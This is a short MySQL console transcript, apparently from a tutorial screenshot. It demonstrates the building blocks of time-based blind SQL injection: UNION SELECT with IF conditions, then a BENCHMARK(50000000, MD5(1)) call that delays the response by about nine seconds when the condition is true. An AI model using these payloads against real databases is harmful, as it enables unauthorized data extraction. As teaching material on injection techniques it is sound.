 joystick@arya: /home/joystick
mysql> SELECT colonna FROM example WHERE id = -1 UNION SELECT IF( ( true ), 1, 0);
+---------+
| colonna |
+---------+
| 1       |
+---------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION SELECT IF( ( FALSE ), 1, 0);
+---------+
| colonna |
+---------+
| 0       |
+---------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION SELECT IF( ( TRUE ),
    -> BENCHMARK(50000000, MD5(1)), 0);
+---------+
| colonna |
+---------+
| 0       |
+---------+
1 row in set (9.18 sec)